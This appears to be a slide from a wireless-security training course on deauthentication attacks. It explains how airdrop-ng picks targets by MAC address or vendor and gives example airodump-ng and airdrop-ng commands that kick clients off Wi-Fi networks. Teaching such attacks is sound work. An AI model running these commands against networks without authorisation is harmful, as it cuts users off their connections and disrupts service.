 Deauthentication Attacks
airdrop-ng
Airdrop-ng is a script that is carries out the previous attack
automatically based on specific rules. Targets are specified
based on their MAC address or hardware manufacturer (eg:
apple , broadcom ..).
use:
> airodump-ng --write [filename] --output-format csv [interface]
> airdrop-ng -t [csv-file] -r [rules-file] -i [interface]
Ex: airodump-ng --write out --output-format csv mon0
Ex: airdrop-ng -t out-01.csv -r rules -i mon0
CYBER CAFE
Note: refer to the attached “rules.txt” file for examples of rules.